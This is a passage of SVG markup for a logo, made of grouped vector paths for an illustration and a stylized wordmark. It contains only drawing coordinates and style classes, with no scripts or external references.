d="M386.33,280.66c-21.58-.55-60.65-7.07-82-8.29-23.41-1.34-56.04-7.09-110.33-17.04-30.57-5.61-55.8-8.84-83.84-17.27-6.23-1.88-11.33-4.88-17.51-6.91-1,2-1.27,2.71-3.12,8.58-.21.66,2.89-2.06,2.89-1.15,0,1.02-1.92,4.26-1.84,5.39.02.25,1.63-1.62,1.55-.59-.32,4.27,1.84,11.57,3,15.74,1.58,5.71,4.23,10.91,8.15,15.53,3.25,3.01,6.74,6.09,10.34,9.03,16.83,13.75,27.88,21.28,27.99,21.35.08.04,2.7,1.47,6.76,3.47,2.2.91,4.38,1.87,6.57,2.8,3.98,1.69,7.97,3.36,12.13,4.72,1.79.58,3.93.82,5.33,1.7,1.93,1.23,4.1.94,6.05,1.6,1.16.39,2.39.25,3.57.77,1.14.51,2.32.94,3.51,1.29.56.05,1.12.09,1.66.12,7.99.36,15.51.54,21.24.63,2.78-.07,5.56-.16,8.33-.43.43-.04.86-.02,1.29-.05.64-.04.53-.07.92.22,0,0,.11-.02.42.06.48-.08,6.53-.76,13.64-1.32.34-.19.83-.29,1.45-.32,1.89-.09,3.77-.11,5.64-.05,4.81-.11,9.24.17,11.75,1.22,4.53,1.91,22.09-1.29,37.59-4.11,9.22-1.68,17.92-3.26,22.72-3.54,2.86-.17,5.24-.23,7.34-.28,7.29-.19,10.61-.28,16.71-4.21,6.85-4.42,36.73-10.58,52.14-14.25l-2.53-1.5c7.14-1.83,12.58-3.06,19.87-4.49.56-.35-1.52-.69-1.15-.92,1.21-.76,5.7-1.22,6.98-1.9,1.58-1.07,3.04-1.01,4.76-2.25-.11-.08-1.53-.48-1.64-.55-11.35-.77-21.61-2.61-28.35-2.78Z"/>
        <path class="cls-7" d="M204.41,62.77"/>
        <path class="cls-7" d="M195.37,84.55c1.1.59,2.18.95,3.51.96,2.86.02,5.14-.77,6.62-3.22.16-.27.4-.51.65-.73,1.03-.91,1.26-1.96.81-3.22-1.43-4.05-2.78-8.13-4.26-12.17-.48-1.32-.44-2.5,0-3.83,1.03-3.06,1.44-6.23.95-9.43-.24-1.54-.45-3.09-.63-4.63-.3.23-.89,1.46-.79,1.91.38,1.75.12,3.2-.19,4.91-.27,1.48-.64,3.33-1.68,5.05-.71,1.17-3.65,2.89-6.02,3.25-3.95.6-8.71-1.57-11.12-4.57-.92-1.14-1.29-2.12-1.66-3.07-.44-1.16-.86-2.25-2.29-3.41-1.07-.87-2.94-1.95-4.3-1.95-.34,0-.66.07-.91.23-.95.59-1.59,2.72.8,9.57,2.06,5.91,5.59,11.32,18.7,23.79.66-.36,1.23.25,1.78.55Z"/>
        <path class="cls-7" d="M193.44,84.11c-13.13-12.49-16.66-17.91-18.74-23.85-2.43-6.96-1.73-9.16-.72-9.78,1.37-.85,4.07.62,5.45,1.74,1.46,1.19,1.89,2.31,2.34,3.49.36.94.73,1.9,1.63,3.02,2.36,2.94,7.27,5.24,11.32,4.41,1.87-.38,4.47-1.59,5.46-3.03,1.12-1.64,1.62-4.41,1.9-5.87.61-3.15-.48-3.9.13-5.03.26-.47.46-.89.8-1.15-.38-3.35-.59-6.7-.41-10.09.19-3.73.95-7.5-.6-11.19-.73-1.74-1.59-3.42-2.83-4.81-2.17-2.42-5.64-2.98-8.29-4.77-.11-.07-.28-.07-.42-.08-2.93-.34-5.9-.35-8.83-.36-2.6,0-5.2-.48-7.91.39-2.79.9-4.98,2.25-6.56,4.45-.99,1.37-1.62,2.99-2.36,4.52-3.4,7.04-4.31,14.45-3.71,22.1.11,1.36.56,2.81.23,4.06-.47,1.75.12,3.13.88,4.53,1.27,2.32,1.8,4.76,2.11,7.37.61,5.07.2,10.16.7,15.21.27,2.71-.44,5.43.1,8.13.02.09,0,.19-.02.27-1.3,4.02-.92,8.24-1.59,12.34-.48,2.89-1.11,5.75-1.54,8.65-.33,2.24-.98,4.42-1.39,6.66-.43,2.35-.97,4.69-1.91,6.95-1.05,2.52-2.58,4.85-3.13,7.57-.26,1.29-1.46,2.43-1.6,3.57-.27,2.28-2.05,3.7-2.81,5.68-1.1,2.85-3.87,4.7-5.68,7.14-1.54,2.08-3.35,3.99-4.56,6.29-.42.81-.77,1.67-1.27,2.43-2,3-4.45,5.54-7.25,7.97-3.07,2.67-5.89,5.68-8.82,8.54-1.97,1.93-3.57,4.2-5.56,6.15-3.7,3.64-6.51,7.96-9.97,11.79-2.65,2.94-5.43,5.79-7.3,9.27,23.6-7.48,47.57-11.74,71.5-12.67.28-.01,1.5-.06,3.43-.1.02-.18.06-.38.13-.62.4-1.42.57-2.89.9-4.31.49-2.14.72-4.35,1.45-6.45.54-1.56.54-3.24,1.1-4.73,1.01-2.72,1.14-5.56,1.76-8.32.58-2.55.47-5.2,1.34-7.74.73-2.14,1.21-4.38,1.39-6.64.18-2.26.76-4.46.95-6.71.15-1.9.7-3.74.99-5.61.37-2.32.63-4.65.82-6.98.16-2.03.62-4.03.76-6.05.16-2.22.63-4.39,1.07-6.54.81-3.95,1.42-7.92,1.94-11.91.44-3.36.76-6.74,1.7-10.02.73-2.54,1.31-5.1,1.39-7.74.02-.52-.29-1.17.12-1.55Z"/>
      </g>
      <g id="Layer_2" data-name="Layer 2">
        <g id="Layer_3" data-name="Layer 3">
          <g>
            <path class="cls-7" d="M159.78,243.27c-.17,1.65,5.42,4,6.81,4.89,11,7.04,16.25,9.33,25,14.7,2.23,1.37,15.64,7.93,18.11,8.78,2.6.89,5.53,2.09,8.26,2.34,3.92.35,7.86.55,11.8.59,1.28.01,4.83.28,4.9-1,.04-.89-2.93-1.85-3.7-2.3-2.28-1.31-5.12-2.83-7.48-4-10.52-5.22-12.4-9.93-26.33-18.52"/>
            <path class="cls-4" d="M156.89,244.07c.92,4.25,7.98,6.58,11.33,8.66,5.94,3.68,12.1,6.96,18.13,10.49,8.56,5.01,17.82,10.43,27.48,12.99,3.9,1.03,7.99,1.12,12,1.27,2.73.1,6.74.77,9.34-.49,1.64-.79,2.81-2.3,2.39-4.22-.52-2.4-3.2-3.13-5.08-4.09-6.07-3.09-12.19-6.22-17.5-10.5s-10.54-8.4-16.31-12.02c-3.28-2.06-6.3,3.13-3.03,5.18,6.47,4.05,12.12,8.97,18.21,13.52,2.57,1.91,5.28,3.53,8.12,5,2.27,1.17,4.5,2.41,6.77,3.6.65.34,3.05,1.09,3.34,1.62v-3.03c-.09.15-11-.81-12.15-.91-3.81-.34-7.37-1.51-10.88-3-4.72-2-9.36-4.34-13.88-6.75-5.03-2.67-9.9-5.7-14.86-8.5-3.58-2.03-7.1-4.14-10.59-6.31-1.08-.67-6.81-3.02-7.04-4.12-.82-3.77-6.6-2.18-5.79,1.6h0Z"/>
          </g>
        </g>
        <g id="Layer_3_copy_2" data-name="Layer 3 copy 2">
          <g>
            <path class="cls-7" d="M122.82,234.42c9.44,4.44,2.44,4.96,10.3,8.41,2.3,1.01,23.45,11.58,25.04,12.81,1.67,1.29,10.45,6.25,12.35,6.87,2.72.89,4.82,1.4,7.61,1.97.91.18,5.2,1.41,5.49.06.21-.94-3.28-3.13-3.74-3.7-1.36-1.69-3.34-3.38-4.78-4.94-6.44-6.93-6.85-12.19-15.05-23.15"/>
            <path class="cls-4" d="M121.3,237.01c2.74,1.36,3.49,2.1,5,4.33,1.37,2.03,3.12,3.01,5.3,4.08,3.31,1.62,6.62,3.22,9.92,4.88,7.59,3.81,14.78,8.1,22.2,12.17,4.81,2.64,9.59,4.22,15.02,5.23,3.31.61,10,.04,7.33-5.14-1.03-2-3.66-3.49-5.21-5.11-2.44-2.55-4.98-4.88-6.96-7.83-4.02-6-7-12.52-11.29-18.38-2.26-3.08-7.47-.09-5.18,3.03,4.29,5.86,7.29,12.37,11.29,18.38,1.93,2.89,4.24,5.3,6.65,7.79.88.91,5.3,4.79,5.33,4.9l.77-2.92c-.18.22-9.27-2.43-10.32-2.86-2.86-1.17-5.61-2.89-8.26-4.47-3.87-2.3-7.67-4.54-11.69-6.6-5.1-2.62-10.22-5.22-15.39-7.7-1.78-.85-3.37-1.48-4.53-3.02-2.11-2.81-3.58-4.27-6.95-5.94s-6.49,3.46-3.03,5.18h0Z"/>
          </g>
        </g>
        <g id="Layer_3_copy" data-name="Layer 3 copy">
          <g>
            <path class="cls-7" d="M202.62,253.98c-.06,1.45,5.59,3.24,7.13,3.73,13.15,4.16,20.84,7.91,29.93,11.91,2.32,1.02,9.09,4.22,11.53,5.05,2.74.93,6.62,2.35,10.44,3.26,4.04.96,7.57,1.85,11.48,2.33,1.37.17,7.95,1.28,7.15.4s-2.93-1.99-3.96-2.62c-2.18-1.33-8.67-5.56-10.93-6.93-9.81-5.95-10.66-8.92-25.15-15.32"/>
            <path class="cls-4" d="M199.73,254.78c2.02,5.58,13.06,7,17.79,8.74,7.85,2.88,15.49,6.34,23.09,9.8,6.88,3.13,13.74,5.92,21.11,7.71,4.06.99,8.1,1.78,12.24,2.36,2.08.29,5.14,1.19,7.18.36,1.55-.63,2.5-1.95,2.1-3.69-.69-2.92-5.38-4.58-7.7-6.05-3.63-2.3-7.29-4.57-10.89-6.91-7.64-4.96-14.47-10.12-22.87-13.89-3.49-1.57-6.55,3.6-3.03,5.18,7.46,3.35,13.77,7.61,20.43,12.25,2.96,2.07,6.08,3.91,9.12,5.86,1.7,1.09,3.39,2.19,5.11,3.26.56.35,4.11,2.19,4.04,1.9l2.1-3.69c-1.31.53-4.13-.37-5.6-.59-3.87-.57-7.69-1.37-11.48-2.33-6.73-1.71-13-4.26-19.3-7.12-5.79-2.63-11.6-5.24-17.49-7.65-3.79-1.55-7.63-2.97-11.51-4.28-1.05-.35-8.47-2.31-8.65-2.81-1.3-3.6-7.1-2.05-5.79,1.6h0Z"/>
          </g>
        </g>
        <g id="Layer_3_copy_4" data-name="Layer 3 copy 4">
          <g>
            <path class="cls-7" d="M258.52,264.67c.15,1.25,4.61,2.22,5.84,2.49,10.4,2.27,16.65,4.72,24,7.25,1.87.64,7.36,2.72,9.31,3.19,2.18.52,5.27,1.36,8.26,1.76,3.15.43,5.92.84,8.92.87,1.05.01,6.13.31,5.41-.36s-2.45-1.41-3.31-1.85c-1.81-.92-7.22-3.9-9.09-4.85-8.13-4.12-9.15-6.58-20.85-10.62"/>
            <path class="cls-4" d="M255.93,266.19c2.44,4.14,10.26,4.4,14.35,5.5,5.98,1.61,11.82,3.68,17.65,5.75s11.21,3.9,17.19,4.82c4.7.73,11.24,2.23,15.94.72,1.18-.38,2.31-1.56,2.2-2.89-.24-3.05-3.51-3.98-5.87-5.2-3.11-1.61-6.19-3.28-9.27-4.93-6.84-3.67-12.95-7.66-20.34-10.29-3.64-1.3-5.21,4.5-1.6,5.79,6.3,2.24,11.51,5.51,17.26,8.78,4.98,2.83,10.57,4.99,15.28,8.24l-1.49-2.59.02.21,2.2-2.89c-4.28,1.37-11.32-.38-15.43-1.19-4.89-.96-9.45-2.56-14.13-4.22s-9.05-3.23-13.64-4.62c-3.07-.93-6.18-1.76-9.31-2.49-1.1-.26-5.4-.78-5.84-1.51-1.96-3.32-7.15-.31-5.18,3.03h0Z"/>
          </g>
        </g>
        <g id="Layer_3_copy_5" data-name="Layer 3 copy 5">
          <g>
            <path class="cls-7" d="M298.08,268.67c.15,1.25,4.61,2.22,5.84,2.49,10.4,2.27,16.65,4.72,24,7.25,1.87.64,7.36,2.72,9.31,3.19,2.18.52,5.27,1.36,8.26,1.76,3.15.43,5.92.84,8.92.87,1.05.01,6.13.31,5.41-.36s-2.45-1.41-3.31-1.85c-1.81-.92-7.22-3.9-9.09-4.85-8.13-4.12-9.15-6.58-20.85-10.62"/>
            <path class="cls-4" d="M295.49,270.19c2.44,4.14,10.26,4.4,14.35,5.5,5.98,1.61,11.82,3.68,17.65,5.75s11.21,3.9,17.19,4.82c4.7.73,11.24,2.23,15.94.72,1.18-.38,2.31-1.56,2.2-2.89-.24-3.05-3.51-3.98-5.87-5.2-3.11-1.61-6.19-3.28-9.27-4.93-6.84-3.67-12.95-7.66-20.34-10.29-3.64-1.3-5.21,4.5-1.6,5.79,6.3,2.24,11.51,5.51,17.26,8.78,4.98,2.83,10.57,4.99,15.28,8.24l-1.49-2.59.02.21,2.2-2.89c-4.28,1.37-11.32-.38-15.43-1.19-4.89-.96-9.45-2.56-14.13-4.22s-9.05-3.23-13.64-4.62c-3.07-.93-6.18-1.76-9.31-2.49-1.1-.26-5.4-.78-5.84-1.51-1.96-3.32-7.15-.31-5.18,3.03h0Z"/>
          </g>
        </g>
      </g>
    </g>
    <g id="Layer_8_copy" data-name="Layer 8 copy">
      <g>
        <path class="cls-9" d="M290.38,454.06c-.36-5.05-.32-10.12-.87-15.16-.99-9.26-1.87-18.53-2.81-27.8-.69-6.77-1.27-13.55-2.01-20.32-.74-6.74-1.74-13.46-.38-20.3.9-4.54-.6-8.91-2.99-12.92-.48-.81-.53-1.61-.42-2.5.28-2.26.76-4.52.51-6.81-.21-1.89-.54-3.79,1.1-5.34.14-.13.22-.38.21-.57-.14-1.41.6-2.59,1.2-3.77.94-1.86,2.23-3.65,4.08-4.66.76-.41,1.55-.77,2.37-1.07-5.35.84-12.32,2.27-19.58,3.77-14.99,3.08-31.69,6.52-39.59,5.87,1.86.79,3.61,1.78,5.29,2.89,2.87,1.9,5.62,3.96,8.63,5.68,5.28,3.04,10.99,5.22,16.57,7.66,4.08,1.79,4,1.75,3.75,6.07-.13,2.3-.83,4.54-.66,6.84.23,3.02,1.67,5.67,3.67,7.89,2.57,2.86,3.81,6.16,4.45,9.71,1.59,8.78,2.58,17.63,2.98,26.52.2,4.58.49,9.19-.38,13.77-.63,3.31-.79,6.74-2.75,9.7-.51.77-.83,1.52-.75,2.43.14,1.63-.67,2.69-2.06,3.68-3.65,2.6-7.7,3.94-12.21,4.42-5.57.59-11.09,1.54-16.66,2.15-5.72.63-11.48,1-17.21,1.55-1.84.18-3.8-.17-5.45,1.03-.87.63-1.05,1.24-.19,2,.9.8,1.75,1.66,2.65,2.46.49.43,1.12.94.88,1.54-.79,1.99.05,4.04-.45,6.07-.37,1.49-.4,3.16,1.03,4.43.65.58.6,1.38.45,2.16-.39,2.03.58,2.88,2.67,2.38,1.67-.4,3.32-.84,5.01-1.16,3.59-.68,7.2-1.25,10.86-1.39,4.36-.17,8.37,1.12,12.36,2.61,5.84,2.18,11.69,4.35,17.78,5.85.7.17,1.39.24,2.03-.13,5.42-3.19,10.74-6.49,14.4-11.65,2.58-3.64,3.8-7.56,3.26-11.98-.15-1.22-.65-2.34-.74-3.58Z"/>
        <path class="cls-9" d="M206.51,340.86c-7.89.74-14.75,1.94-14.89,1.96,0,0-.05,0-.11,0-.15,1.73-.51,3.35-2.22,4.41-.38.24-.58.58-.76.96-.89,1.96-2.41,3.83-.84,6.12.21.3.11.8.15,1.21.15,1.58.12,3.19.47,4.73,1.07,4.8-.13,9.45-1.46,13.93-2.17,7.28-4.94,14.39-7.44,21.58-.31.88-.72,1.69-1.29,2.46-2.12,2.88-3.76,5.98-4.44,9.46-.23,1.2-.84,1.44-2.04,1.24-3.5-.59-7.02-1.12-10.54-1.6-6.56-.9-13.01-2.43-19.62-3.02-2.05-.18-3.78,0-5.01,1.9-.63.97-1.65,1.75-2.59,2.51-3.14,2.55-6,5.49-10.24,6.51-2.37.57-4.82.5-7.21.84-3.06.44-6.22.59-9.17,2.29,1.2.48,2.21.83,3.17,1.27,8.63,3.99,17.59,7.28,26.09,11.52,3.54,1.77,7.38,1.94,11.34,1.4,2.95-.4,5.8-1.16,8.68-1.77,5.01-1.06,9.93-2.18,13.72-5.97,1.43-1.43,3.57-2.4,5.87-2.13,2.18.26,4.31.24,6.39-.42,1.92-.61,3.94-.53,5.9-.91.95-.18,2.01,0,2.97.47,1.67.82,3.41,1.53,5.13,2.27.8.34,1.7.7,2.42.04.69-.63.24-1.47,0-2.18-1.69-4.93-2.11-10.12-3.12-15.17-1.26-6.31-.12-12.64,1.62-18.81,2.53-8.99,5.58-17.85,7.65-26.95,1.43-6.29,3.24-12.53,1.51-19.07-.11-.42-.13-.78-.08-1.08Z"/>
        <path class="cls-2" d="M171.36,282.32c60.96,12.64,109.9,15.82,136.2,17.52,36.39,2.36,68.79,2.93,105.6,1.7-.24-.21-.49-.41-.72-.62-2.44-2.16-3.11-3.25-6.25-3.8-8.69-1.53-15.51-4.11-24.28-5.21-2.12-.26-12.37-2.44-14.23-3.54-2.19-1.29,4.08.21,2.14-1.4-2.59-2.15-5.54-3.47-8.81-4.32-1.87-.49-3.73-1.11-5.11-2.52-1.05-1.07-1.35-1.76-.02-2.53.77-.45,2.76.82,2.65.06-.15-.99-2.1-3.67-2.72-4.46-.58-.74-1.03-1.55-1.44-2.39-.54-1.11-.34-1.65,1.07-1.51.64.06,1.29.04,1.94.01.54-.02,1.2-.06,1.41-.57.04-.09.04-.18.03-.26-.31-.17-.62-.33-.94-.5-6.98-3.79-11.8-7.54-16.47-11.17-5.09-3.96-10.35-8.05-18.57-12.38-5.79-3.05-11.92-5.62-18.2-7.64l-.11-.03-.08-.08c-.1-.11-.49-.5-1.12-1.11-2.46-1.44-4.76-3.05-6.98-4.73-4.91-3.74-9.4-7.99-15.39-10.28-.98-.38-1.88-1.01-2.74-1.62-2.82-2.01-5.83-3.64-9.21-4.7-4.21-1.32-8.53-2.42-12.32-4.72-.37-.08-.73-.16-1.1-.23-2.41-.45-4.48-.7-6.67-.97-3.71-.45-7.91-.96-14.6-2.61-6.73-1.66-13.34-3.81-19.62-6.39l-.3-.12c-.33-.13-.66-.26-1-.39-.98,0-1.97,0-2.91-.57-.61-.37-1.23-.7-1.85-1.01-4.1-1.2-8.69-2.15-13.5-2.92-.28,0-.57-.01-.86-.02-2.84-.03-5.66.43-8.54-.09-11.31-2.05-22.73-2.55-34.21-1.91-2.35.13-4.67.56-7.07.04-.99-.21-1.56-.42-1.79-.85-2.21.05-3.6.1-3.91.11-27.08,1.05-53.7,5.65-80.41,14.19-.07.15-1.56,2.07-1.65,2.21-.42.68-.47,1.05-.91,1.69-1.8,2.63-7.27,11.98-7.57,15.04-.06.65,4.07-4.75,2.12-.87-.82,1.64-4.11,8.9-4.52,10.84-.23,1.08,4.12-4.53,3.69-3.62-1.36,2.85-3.39,8.66-3.7,10.68,0,0,4.21-3.42,4.02-1.81q-.1.88-.52,2.2c-.41,1.29.23,4.03.2,5.38,7.03,2.61,14.14,5.14,21.24,7.56,31.48,10.71,66.27,20.14,100.6,27.26Z"/>
        <path class="cls-1" d="M379.44,297.79c-24.26-.62-68.18-7.94-92.17-9.32-26.32-1.51-63-7.97-124.02-19.16-34.37-6.3-62.73-9.93-94.25-19.42-7-2.11-12.74-5.49-19.68-7.77-1.13,2.25-1.42,3.04-3.5,9.64-.24.75,3.25-2.31,3.25-1.29,0,1.15-2.15,4.79-2.07,6.06.02.29,1.84-1.83,1.75-.66-.36,4.8,2.07,13.01,3.37,17.69,1.78,6.42,4.75,12.26,9.17,17.46,3.66,3.39,7.57,6.84,11.63,10.15,18.92,15.45,31.34,23.92,31.47,24,.09.05,3.03,1.66,7.6,3.9,2.47,1.03,4.92,2.1,7.38,3.15,4.47,1.9,8.96,3.77,13.64,5.3,2.01.66,4.42.92,5.99,1.91,2.17,1.38,4.61,1.06,6.8,1.79,1.3.44,2.69.28,4.01.87,1.29.57,2.61,1.05,3.95,1.45.63.06,1.25.11,1.86.13,8.98.41,17.43.61,23.88.71,3.13-.08,6.25-.18,9.36-.49.48-.05.97-.03,1.45-.06.72-.04.6-.08,1.03.24,0,0,.13-.03.47.06.54-.09,7.34-.85,15.34-1.49.39-.21.93-.33,1.63-.36,2.13-.1,4.24-.12,6.34-.06,5.4-.12,10.39.19,13.21,1.38,5.09,2.14,24.84-1.45,42.26-4.62,10.36-1.88,20.15-3.67,25.54-3.98,3.21-.19,5.89-.26,8.25-.32,8.19-.21,11.93-.31,18.78-4.73,7.7-4.96,41.29-11.9,58.61-16.02l-2.85-1.68c8.02-2.06,14.14-3.44,22.33-5.05.63-.39-1.71-.78-1.29-1.04,1.36-.86,6.4-1.37,7.85-2.14,1.78-1.2,3.42-1.13,5.35-2.53-.13-.09-1.72-.53-1.85-.62-12.76-.86-24.29-2.94-31.87-3.13Z"/>
        <path class="cls-3" d="M164.59,77.44c1.23.67,2.45,1.07,3.95,1.08,3.22.02,5.78-.87,7.44-3.62.18-.31.45-.58.73-.82,1.16-1.02,1.42-2.2.91-3.62-1.61-4.56-3.12-9.14-4.78-13.68-.54-1.49-.5-2.81,0-4.3,1.16-3.44,1.62-7,1.07-10.6-.27-1.74-.37-3.99-.57-5.73-.34.26-1.45,1.33-1.34,1.85.43,1.96.45,3.42.1,5.35-.3,1.67-.71,3.74-1.88,5.68-.79,1.32-4.11,3.25-6.76,3.65-4.45.68-9.79-1.77-12.5-5.13-1.03-1.28-1.46-2.39-1.86-3.45-.5-1.3-.97-2.53-2.57-3.84-1.2-.98-3.3-2.2-4.83-2.2-.39,0-.74.08-1.03.26-1.07.66-1.78,4.06.9,11.76,2.32,6.65,6.29,12.73,21.03,26.75.74-.41,1.38.28,2,.62Z"/>
        <path class="cls-5" d="M162.6,76.84c-14.76-14.04-18.73-20.13-21.06-26.81-2.73-7.82-1.95-10.3-.81-11,1.54-.95,4.57.7,6.12,1.96,1.64,1.34,2.12,2.59,2.63,3.92.4,1.05.82,2.14,1.83,3.4,2.66,3.31,8.18,5.89,12.72,4.96,2.1-.43,5.02-1.79,6.13-3.41,1.26-1.84,1.82-4.96,2.14-6.6.68-3.54-.54-4.38.14-5.65.29-.53.52-1,.9-1.29-.43-3.76-.66-7.53-.46-11.34.22-4.19,1.07-8.43-.68-12.57-.83-1.95-1.79-3.85-3.18-5.4-2.44-2.73-6.34-3.35-9.32-5.36-.12-.08-2.56-.68-2.72-.7-3.46-.55-4.32-.94-7.61-.94-2.92,0-5.92.61-8.96,1.59-3.14,1.01-5.59,2.53-7.38,5.01-1.11,1.54-1.82,3.36-2.65,5.08-3.82,7.91-4.85,16.25-4.17,24.84.12,1.53.63,3.15.25,4.57-.52,1.97.13,3.52.99,5.1,1.43,2.61,2.02,5.35,2.37,8.29.68,5.7.22,11.42.79,17.1.3,3.05-.5,6.1.11,9.14.02.1,0,.21-.02.3-1.46,4.52-1.03,9.26-1.79,13.87-.54,3.25-1.25,6.46-1.73,9.72-.37,2.51-1.1,4.97-1.56,7.48-.48,2.64-1.09,5.28-2.14,7.81-1.18,2.83-2.9,5.46-3.52,8.51-.3,1.45-1.65,2.73-1.8,4.01-.3,2.56-2.3,4.16-3.16,6.39-1.24,3.21-4.35,5.28-6.39,8.03-1.73,2.34-3.77,4.48-5.12,7.07-.48.91-.86,1.88-1.43,2.74-2.24,3.37-5.01,6.23-8.15,8.96-3.46,3-6.63,6.38-9.92,9.6-2.22,2.17-4.02,4.72-6.25,6.92-4.16,4.09-7.32,8.95-11.21,13.25-2.98,3.3-6.1,6.5-8.21,10.43,26.53-8.41,53.48-13.2,80.37-14.25.31-.01,1.68-.06,3.85-.11.03-.2.07-.43.14-.69.45-1.59.64-3.25,1.01-4.85.55-2.4.81-4.9,1.63-7.25.61-1.75.61-3.64,1.24-5.32,1.14-3.05,1.28-6.25,1.98-9.35.65-2.87.53-5.84,1.51-8.7.82-2.4,1.36-4.93,1.56-7.46.2-2.54.86-5.01,1.06-7.54.17-2.14.79-4.2,1.12-6.31.41-2.61.71-5.23.92-7.85.19-2.29.7-4.53.86-6.8.18-2.5.71-4.93,1.21-7.35.91-4.44,1.6-8.91,2.18-13.39.49-3.78.86-7.57,1.92-11.27.82-2.85,1.47-5.73,1.57-8.7.02-.58-.33-1.31.14-1.74Z"/>
      </g>
      <g id="Layer_2_copy" data-name="Layer 2 copy">
        <g id="Layer_3_copy_3" data-name="Layer 3 copy 3">
          <path class="cls-2" d="M114.77,255.76c-.19,1.85,6.09,4.49,7.66,5.5,12.37,7.91,18.27,10.48,28.1,16.53,2.5,1.54,17.58,8.91,20.36,9.87,2.92,1.01,6.22,2.35,9.29,2.63,4.41.39,8.84.61,13.26.66,1.44.01,5.43.31,5.51-1.12.05-1-3.3-2.08-4.16-2.58-2.57-1.47-5.76-3.18-8.41-4.5-11.82-5.87-13.94-11.16-29.6-20.82"/>
        </g>
        <g id="Layer_3_copy_3-2" data-name="Layer 3 copy 3">
          <path class="cls-2" d="M73.22,245.81c10.62,5,2.74,5.57,11.57,9.45,2.59,1.14,26.36,13.02,28.14,14.41,1.87,1.45,11.75,7.03,13.88,7.72,3.06,1,5.41,1.58,8.55,2.21,1.02.21,5.84,1.58,6.18.07.23-1.05-3.68-3.52-4.2-4.16-1.53-1.9-3.75-3.8-5.38-5.55-7.24-7.79-7.7-13.7-16.92-26.02"/>
        </g>
        <g id="Layer_3_copy_3-3" data-name="Layer 3 copy 3">
          <path class="cls-2" d="M162.93,267.8c-.06,1.63,6.28,3.64,8.02,4.19,14.78,4.68,23.42,8.89,33.65,13.39,2.6,1.15,10.21,4.75,12.96,5.68,3.08,1.04,7.44,2.64,11.74,3.66,4.54,1.08,8.51,2.08,12.91,2.62,1.54.19,8.94,1.43,8.04.45s-3.29-2.24-4.45-2.94c-2.46-1.49-9.74-6.25-12.28-7.79-11.02-6.69-11.98-10.03-28.27-17.22"/>
        </g>
        <g id="Layer_3_copy_6" data-name="Layer 3 copy 6">
          <path class="cls-2" d="M225.76,279.82c.16,1.4,5.19,2.5,6.56,2.8,11.7,2.55,18.72,5.3,26.97,8.15,2.1.72,8.28,3.06,10.46,3.58,2.45.59,5.92,1.53,9.28,1.98,3.54.48,6.65.94,10.02.98,1.18.01,6.89.35,6.09-.4s-2.76-1.59-3.72-2.08c-2.03-1.03-8.12-4.38-10.22-5.45-9.14-4.63-10.29-7.39-23.44-11.94"/>
        </g>
        <g id="Layer_3_copy_6-2" data-name="Layer 3 copy 6">
          <path class="cls-2" d="M270.23,284.31c.16,1.4,5.19,2.5,6.56,2.8,11.7,2.55,18.72,5.3,26.97,8.15,2.1.72,8.28,3.06,10.46,3.58,2.45.59,5.92,1.53,9.28,1.98,3.54.48,6.65.94,10.02.98,1.18.01,6.89.35,6.09-.4s-2.76-1.59-3.72-2.08c-2.03-1.03-8.12-4.38-10.22-5.45-9.14-4.63-10.29-7.39-23.44-11.94"/>
        </g>
      </g>
    </g>
    <g>
      <path class="cls-10" d="M457.3,88.62c0,30.96,19.82,57.42,54.18,57.42,11.67,0,22.91-2.84,32.38-8.51v-28.83h-41.19v-24.1h67.18v64.75c-21.37,20.56-44.05,24.1-58.81,24.1-47.57,0-82.6-38.28-82.6-85.07S462.81,2.84,510.6,2.84c22.47,0,39.65,6.62,55.94,19.85l-12.78,22.69c-15.2-10.87-28.19-15.36-42.51-15.36-34.58,0-53.96,28.59-53.96,58.61Z"/>
      <path class="cls-10" d="M649.37,48.68c32.6,0,60.57,28.12,60.57,62.39s-27.97,62.39-60.57,62.39-60.35-27.65-60.35-62.39,28.19-62.39,60.35-62.39ZM649.37,148.64c18.94,0,33.26-16.54,33.26-37.57s-14.32-37.57-33.26-37.57-33.04,16.54-33.04,37.57,14.32,37.57,33.04,37.57Z"/>
      <path class="cls-10" d="M785.71,48.68c32.6,0,60.57,28.12,60.57,62.39s-27.97,62.39-60.57,62.39-60.35-27.65-60.35-62.39,28.19-62.39,60.35-62.39ZM785.71,148.64c18.94,0,33.26-16.54,33.26-37.57s-14.32-37.57-33.26-37.57-33.04,16.54-33.04,37.57,14.32,37.57,33.04,37.57Z"/>
      <path class="cls-10" d="M881.08,132.81c2.86,11.82,13.66,17.25,23.79,17.25,7.93,0,16.74-3.07,16.74-12.52,0-6.14-5.29-9.69-12.11-12.76l-16.3-6.62c-22.25-8.98-27.97-22.45-27.97-33.32,0-22.21,17.62-36.16,40.75-36.16,14.1,0,31.72,5.2,38.99,26.7l-21.81,8.51c-2.86-9.69-11.01-12.29-16.96-12.29-7.05,0-14.54,4.25-14.54,12.52,0,6.62,5.51,9.93,11.67,12.29l16.52,6.38c23.79,8.51,28.41,23.87,28.41,34.27,0,23.63-20.48,36.39-43.61,36.39-18.06,0-38.55-8.03-44.93-30.96l21.37-9.69Z"/>
      <path class="cls-10" d="M1077.99,150.53c-14.98,17.96-33.26,22.92-50.44,22.92-40.09,0-64.09-27.88-64.09-61.91s25.77-62.86,61.01-62.86c30.18,0,58.59,20.32,58.59,66.4h-92.51c0,18.91,14.32,33.79,38.32,33.79,13.88,0,24.23-5.43,33.7-14.65l15.42,16.31ZM991.87,95.47h63.43c-4.19-18.43-19.38-23.63-30.84-23.63s-26.87,5.2-32.6,23.63Z"/>
      <path class="cls-10" d="M1104.42,51.28h27.09v20.09c7.05-15.6,20.26-22.69,36.12-22.69,27.75,0,41.19,21.5,41.19,56.01v66.17h-27.09v-65.93c0-20.8-8.15-31.67-21.59-31.67-15.86,0-28.63,12.76-28.63,37.81v59.79h-27.09V51.28Z"/>
      <path class="cls-10" d="M1344.94,150.53c-14.98,17.96-33.26,22.92-50.44,22.92-40.09,0-64.09-27.88-64.09-61.91s25.77-62.86,61.01-62.86c30.18,0,58.59,20.32,58.59,66.4h-92.51c0,18.91,14.32,33.79,38.32,33.79,13.88,0,24.23-5.43,33.7-14.65l15.42,16.31ZM1258.82,95.47h63.43c-4.19-18.43-19.38-23.63-30.84-23.63s-26.87,5.2-32.6,23.63Z"/>
      <path class="cls-10" d="M1426.44,48.68c10.79,0,25.77,2.6,42.95,16.07l-12.56,20.8c-11.45-10.16-24.89-10.87-29.07-10.87-21.59,0-36.78,14.89-36.78,36.39s15.2,36.39,36.78,36.39c4.19,0,17.62-.95,29.07-10.87l12.56,20.56c-17.18,13.71-32.16,16.31-42.95,16.31-38.77,0-62.77-26.94-62.77-61.68s23.35-63.1,62.77-63.1Z"/>
